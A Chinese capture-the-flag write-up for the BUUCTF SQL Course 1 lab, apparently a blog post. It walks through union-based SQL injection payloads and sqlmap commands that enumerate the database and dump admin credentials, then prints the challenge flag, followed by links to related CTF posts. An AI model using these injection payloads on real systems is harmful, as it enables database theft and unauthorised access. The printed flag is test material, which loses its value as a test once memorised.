BUUCTF BUU SQL COURSE 1

方法一:手工注入

启动靶机

寻找注入点,使用burp抓包得到传参页面

得到注入点 /backend/content_detail.php?id=1



用and 1 =1 和 and 1 =2 判断存在sql注入漏洞

查询字段数 order by 2正常显示 order by 3异常显示 字段数为2

让网页报错测试回显位 /backend/content_detail.php?id=-1 union select 1,2 测得1,2号字段都是回显位



查询数据库名,版本号,用户名

/backend/content_detail.php?id=-1 union select database(),2 得到表名news

/backend/content_detail.php?id=-1 union select version(),2 得到版本10.3.18-MariaDB

/backend/content_detail.php?id=-1 union select user(),2 得到用户root@localhost

//group_get()函数用于回显所有数据



开始sql注入爆破表名 ?id= -1 union select 1, group_concat(table_name) from information_schema.tables where table_schema = 'news' 得到表名admin,contens

爆破列名 ?id= -1 union select 1, group_concat(column_name) from information_schema.columns where table_name = 'admin' 得到列名 id,username,password

查询username,password ?id= -1 union select group_concat(username),group_concat(password) from admin



通过用户名密码登录后台 admin ef885d97427ba814d7d0faa7d574bad9

拿到flag

flag{6b8876b9-a705-4794-b623-f07dec86b58a}

方法二:sqlmap注入

启动靶机得到注入链接 /backend/content_detail.php?id=1



获取当前数据库名称 python.exe .\sqlmap.py -u "http://fc37e90a-e533-4b4a-a8bd-7d02eab1fcb1.node5.buuoj.cn:81/backend/content_detail.php?id=1" --current-db



获取表名python.exe .\sqlmap.py -u "http://fc37e90a-e533-4b4a-a8bd-7d02eab1fcb1.node5.buuoj.cn:81/backend/content_detail.php?id=1" --tables -D "news"

获取列名 python.exe .\sqlmap.py -u "http://fc37e90a-e533-4b4a-a8bd-7d02eab1fcb1.node5.buuoj.cn:81/backend/content_detail.php?id=1" --columns -D "news" -T "admin"



获取username和password值 python.exe .\sqlmap.py -u "http://fc37e90a-e533-4b4a-a8bd-7d02eab1fcb1.node5.buuoj.cn:81/backend/content_detail.php?id=1" --dump -D "news" -T "admin" -C "username,password"

登录后台拿到flag

BUUCTF BUU SQL COURSE 1的更多相关文章

- BUUCTF[归纳]sql注入相关题目

这是我自己对于sql注入的部分ctf题型的归纳,均来自buuctf的平台环境. [0CTF 2016]piapiapia 我尝试了几种payload,发现有两种情况. 第一种:Invalid user ...

- Buuctf | BUU LFI COURSE 1

跟着赵师傅学CTF,这里是我的学习记录 ?file=/flag ?file=/var/log/nginx/access.log :包含ngnix的日志记录 在user-agent里面插入 :bbbbb ...

- BUUCTF | SQL COURSE 1

一开始还以为是在登录框进行注入,于是fuzzing了一下发现一个注入点都没有 1 and 1 1 and 0 1' and '1 1' and '0 1" and "1 1&quo ...

- 【Oracle】获取SQL执行计划

一.plsql developer工具F5 在sqldeveloper中选中sql按F5即可查看执行计划

- BUUCTF平台-web-边刷边记录-1

1.WarmUp 思路很清晰,文件包含,漏洞点在代码会二次解码,只需注入一个?就可以使用../../进行路径穿越,然后去包含flag,flag路径在hint.php里面有 2.easy_tornado ...

- BUUCTF知识记录

[强网杯 2019]随便注 先尝试普通的注入 发现注入成功了,接下来走流程的时候碰到了问题 发现过滤了select和where这个两个最重要的查询语句,不过其他的过滤很奇怪,为什么要过滤update, ...

- Buu刷题

前言 希望自己能够更加的努力,希望通过多刷大赛题来提高自己的知识面.(ง •_•)ง easy_tornado 进入题目 看到render就感觉可能是模板注入的东西 hints.txt给出提示,可以看 ...

- BuuCTF Web Writeup

WarmUp index.php <html lang="en"> <head> <meta charset="UTF-8"> ...

- buu学习记录(上)

前言:菜鸡误入buu,差点被打吐.不过学到了好多东西. 题目名称: (1)随便注 (2)高明的黑客 (3)CheckIn (4)Hack World (5)SSRF Me (6)piapiapia ( ...

- BUUCTF 基础CODE REVIEW

1.说明: 题目来自于BUUCTF 的基础部分,内容就如题,是一个代码审计.代码如下: <?php /** * Created by PhpStorm. * User: jinzhao * Da ...

随机推荐

- 【OracleDB】 03 数据类型和常见对象概述

我们可以通过PLSQL来查看Oracle的数据类型 总分类: - 字符型 1.CHAR 0 - 2000 字节 固定长度字符串 2.NCHAR 0 - 1000 字节 固定长度字符串[Unicode字 ...

- 自动驾驶开源数据库 —— nuscenes

地址: https://www.nuscenes.org/

- 再用国产操作系统deepin出现拖影现象

问题如题,使用deepin系统后发现不论是网页的拖动.滑动都会出现明显拖影现象,最神奇的是使用爱奇艺的客户端播放器时同样出现拖影现象. 不过这个拖影现象截图还体现不出来这个拖影的效果,估计只有录屏才可 ...

- SMU Autumn 2023 Round 3(Div.1)

SMU Autumn 2023 Round 3(Div.1) A. Find The Array 要满足"b数组内任意一个元素满足可以被数组两边的元素整除"这个条件,我们很容易想到 ...

- ARM架构及ARM指令集、Thumb指令集你了解多少?

https://www.sohu.com/a/339622340_100281310 1991 年ARM 公司成立于英国剑桥,在成立后的那几年,ARM业绩平平,工程师们也人心惶惶,害怕随时都会失业.在 ...

- 线性dp:大盗阿福(打家劫舍)

大盗阿福 本题与leetcode198题--打家劫舍的题意一模一样,阅读完本文以后可以尝试以下题目 力扣题目链接) 题目叙述: 阿福是一名经验丰富的大盗.趁着月黑风高,阿福打算今晚洗劫一条街上的店铺. ...

- Excel 导入的开发经验

2020 年开始接触 Java Excel 导入的开发工作. 一家建筑机器人的公司离职后,来到广州找的是一家工厂,开始接触导入的开发工作.之前也没有什么使用开发经验, 是 教学视频 中看到过有些老 ...

- 将文件的换行符由 CRLF 转换为 LF

在 DOS/Windows 文本文件中,换行,也称为新行,是两个字符的组合:回车(CR)后跟一个换行(LF).在 Unix 文本文件中,一行的换行是单个字符:换行(LF).在 Mac 文本文件中,在 ...

- 【YashanDB知识库】stmt未close,导致YAS-00103 no free block in sql main pool part 0报错分析

问题现象 问题单:YAS-00103 no free block in sql main pool part 0,YAS-00105 out of memory to allocate hash ta ...

- [Udemy] AWS Certified Data Analytics Specialty - 3.Processing

Lambda Lambda 经常起胶水的作用,就是粘合不同的service. 如下图例子 另外Requirement #1 也是一个例子,还有Requirement #3 除了Kinesis Data ...